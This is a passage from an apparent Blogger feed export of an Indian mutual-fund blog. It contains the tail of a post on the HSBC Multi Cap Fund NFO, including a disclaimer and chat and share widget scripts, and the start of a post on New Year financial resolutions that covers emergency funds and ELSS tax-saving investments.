\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/hsbc-multi-cap-fund-nfo-launched.html","title":"HSBC Multi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s72-c\/unnamed.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-7432559947351593678"},"published":{"$t":"2023-01-09T21:09:00.001+05:30"},"updated":{"$t":"2023-01-09T21:13:39.989+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"high return mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Financial Resolutions for the new year"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs we are in a new year, it is only natural to have new\ngoals to improve your life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis could be anything from eating healthy, reading more to\neven self- care.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt does not harm to consider your financial health too while\nyou are at it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter all there is no better time to review your financial\nhealth than at the beginning of a new year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s640\/pexels-engin-akyurt-13088177.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s16000\/pexels-engin-akyurt-13088177.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEmergency Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe thumb rule is that one should keep an emergency fund\nequivalent to 6 months of fixed expenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EPost covid it is better to stretch that to a minimum of 12\nmonths of fixed expenses, it is always better to have it and not need it than\nto need it and not have it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThis could be in a combination of\nliquid mutual funds and fixed deposits.\u003C\/span\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith rising inflation annually, your emergency fund will\nneed to reflect that with the means of an increased contribution towards your\nemergency fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf prices are on the rise then so are your fixed expenses,\ntherefore your emergency fund should also see an increased contribution. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/03\/link-between-chinese-bamboo-and-equity-investing.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about what the Chinese Bamboo can teach you about equity investing\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EStart your ELSS investments\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIdeally one should not wait till the end of the financial\nyear for tax saving investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe shortage of time usually leads to panic among investors\nresulting in uninformed choices.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr 